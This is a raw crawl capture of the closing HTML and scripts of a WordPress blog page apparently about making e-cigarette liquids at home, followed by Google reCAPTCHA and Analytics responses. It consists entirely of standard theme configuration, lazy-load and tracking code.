AwIDAiLCJwb3J0cmFpdCI6IjEwcHggMCAwIn0=","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","f_btn_font_weight":"","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#172842","placeholder_color":"#bcccd6","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#172842","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiMnB4IDhweCJ9","btn_padding":"5px 18px 6px","toggle_txt_space":"6","f_toggle_txt_font_family":"394","f_toggle_txt_font_weight":"800","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","toggle_txt_color":"#172842","toggle_txt_color_h":"#04bfbf","author_photo_size":"26","excerpt_middle":"yes","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"Go","f_results_msg_font_weight":"700","shadow_meta_shadow_size":"16","shadow_meta_shadow_offset_vertical":"4","shadow_meta_shadow_color":"rgba(22,35,58,0.1)","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_ex_font_family":"638","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","mc1_el":"15","f_meta_font_weight":"700","author_txt":"#90a0af","author_txt_hover":"#e2687e","date_txt":"#90a0af","ex_txt":"#90a0af","btn_bg":"[base64]","toggle_horiz_align":"content-horiz-left","toggle_txt_pos":"after","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_align":"0","float_block":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_spread":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_43","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_43');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_60';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#172842","title_txt_hover":"#e2687e","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MDAiLCJsYW5kc2NhcGUiOiI2NDAiLCJwb3J0cmFpdCI6IjUyMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"394","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#172842","results_msg_color_h":"#e2687e","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_weight":"800","f_title_font_line_height":"1.3","all_underline_color":"","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#90a0af","cat_txt_hover":"#e2687e","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#04bfbf","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEwcHggMCAwIDAiLCJwb3J0cmFpdCI6IjEwcHggMCAwIn0=","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","f_btn_font_weight":"","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#172842","placeholder_color":"#bcccd6","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#172842","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiMnB4IDhweCJ9","btn_padding":"5px 18px 6px","toggle_txt":"Cerca","toggle_txt_space":"6","f_toggle_txt_font_family":"394","f_toggle_txt_font_weight":"800","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","toggle_txt_color":"#172842","toggle_txt_color_h":"#04bfbf","author_photo_size":"26","excerpt_middle":"yes","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"Go","f_results_msg_font_weight":"700","shadow_meta_shadow_size":"16","shadow_meta_shadow_offset_vertical":"4","shadow_meta_shadow_color":"rgba(22,35,58,0.1)","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_ex_font_family":"638","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","mc1_el":"15","f_meta_font_weight":"700","author_txt":"#90a0af","author_txt_hover":"#e2687e","date_txt":"#90a0af","ex_txt":"#90a0af","btn_bg":"[base64]","toggle_horiz_align":"content-horiz-left","toggle_txt_pos":"after","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt_align":"0","float_block":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_spread":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_60');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[1809]");
                });
            
});</script>

<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.svapo.blog/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769721864 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZDfb4A-oB_eMbNZzS5j4gg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769749326479');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1948981271&t=pageview&_s=1&dl=https%3A%2F%2Fwww.svapo.blog%2Ffare-i-liquidi-per-sigaretta-elettronica-in-casa%2F&ul=en-us%40posix&dt=Come%20fare%20i%20liquidi%20per%20sigaretta%20elettronica%20in%20casa&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1376808916&gjid=1213567452&cid=1000264875.1769749325&tid=UA-201995531-1&_gid=1145988252.1769749325&_r=1&_slc=1&gtm=45He61r1h1n8155SCS5Gv848308556za200zd848308556&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115616986~115938466~115938469~116185181~116185182~116988315~117041588&z=669950543
body_size: -449
content:
2,cG-5RRBL5CCPH